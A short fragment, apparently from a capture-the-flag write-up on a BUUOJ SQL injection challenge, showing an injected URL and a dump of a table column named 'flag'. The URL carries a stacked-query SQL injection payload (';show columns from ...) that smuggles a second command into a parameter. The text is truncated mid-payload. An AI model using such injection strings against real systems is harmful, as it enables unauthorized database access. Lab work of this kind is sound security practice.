 24963347-b65a-4fb2-8f14-ef04feaa7997.node3.buuoj.cn/?inject=';show columns from `191
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交查询
array(6) {
  [0]=>
  string(4) "flag"
  [1]=>
  string(12) "varchar(100)"
  [2]=>
  string(2) "NO"
  [3]=>
  string(0) ""
  [4]=>
  NULL
  [5]=>
  string(0) ""
}